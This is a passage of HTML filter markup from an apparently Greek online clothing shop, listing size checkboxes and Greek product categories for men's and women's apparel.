							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">31</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="230"
			data-label="32"
			aria-label="32"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">32</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="231"
			data-label="33"
			aria-label="33"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">33</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="233"
			data-label="34"
			aria-label="34"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">34</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="241"
			data-label="36"
			aria-label="36"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">36</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="243"
			data-label="37"
			aria-label="37"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">37</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="244"
			data-label="38"
			aria-label="38"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">38</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="245"
			data-label="39"
			aria-label="39"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">39</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="246"
			data-label="40"
			aria-label="40"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">40</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="247"
			data-label="41"
			aria-label="41"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">41</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="248"
			data-label="42"
			aria-label="42"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">42</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="249"
			data-label="43"
			aria-label="43"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">43</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="250"
			data-label="44"
			aria-label="44"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">44</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="251"
			data-label="45"
			aria-label="45"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">45</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="268"
			data-label="46"
			aria-label="46"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">46</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
